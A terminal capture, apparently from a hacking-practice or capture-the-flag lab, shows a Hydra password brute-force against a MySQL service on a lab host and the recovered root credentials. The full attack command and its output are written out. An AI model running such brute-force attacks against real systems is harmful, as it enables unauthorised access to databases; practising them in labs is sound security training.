 ┌──(root㉿crispsheep)-[~/桌面]
└─# hydra -L user.txt -P ./pass.txt -t 2 -e n -f -v -s 41148 node.hackhub.get-shell.com mysql
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bindin
g, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-18 22:23:11
[DATA] max 2 tasks per 1 server, overall 2 tasks, 7503 login tries (l:1/p:7503), ~3752 tries per task
[DATA] attacking mysql://node.hackhub.get-shell.com:41148/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[41148][mysql] host: node.hackhub.get-shell.com   login: root   password: password
[STATUS] attack finished for node.hackhub.get-shell.com (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-18 22:23:14
┌──(root㉿crispsheep)-[~/桌面]
KALI